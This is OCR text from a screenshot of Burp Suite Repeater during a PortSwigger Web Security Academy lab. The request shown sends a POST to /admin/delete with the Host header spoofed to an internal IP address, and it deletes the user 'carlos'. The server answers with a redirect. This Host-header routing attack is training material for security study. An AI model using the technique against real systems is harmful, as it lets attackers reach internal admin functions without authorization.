 Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder
www.BANDICAM.com
Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF Burp Bounty Pro
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://acdc1f411ef24214c07db76c0048004a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST http://acdc1f411ef24214c07db76c0048004a.web-security-academy.net/admin/delete HTTP/1.1
2 Host: 192.168.0.68
3 Cookie: _lab=
46%7cMCwCFCN7ZBU4qO%2b4B9IofsFpLC2%2bAYquAhQlqpqewzm7BMVIaTgoFuFLpZjSi3UpLUHMK77%2f0cv26CEtf%2fMlRhOrpN%2fQr2R1pmoxt%2
fqnsQl4t1uEHym7BIWc%2bbFiWfz3B8QLQrGxncnJnAONJ5GkdUBpk5Rtm3iSnyXlGqRITs0DwCc%3d; session=
5ehXCheV3vX2efuJKPhf2j2VMF2nkBIH
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
8 Sec-Gpc: 1
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Length: 53
18 Content-Type: application/x-www-form-urlencoded
19
20 csrf=tVFnInOiOM7AmNbOh3dbfQrCrZFCqy1x&username=carlos
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6
? admin 0 matches
INSPECTOR
Done 73 bytes | 1,029 millis
27°C
Cloudy
Ps
y
10:12 AM
14-May-22 3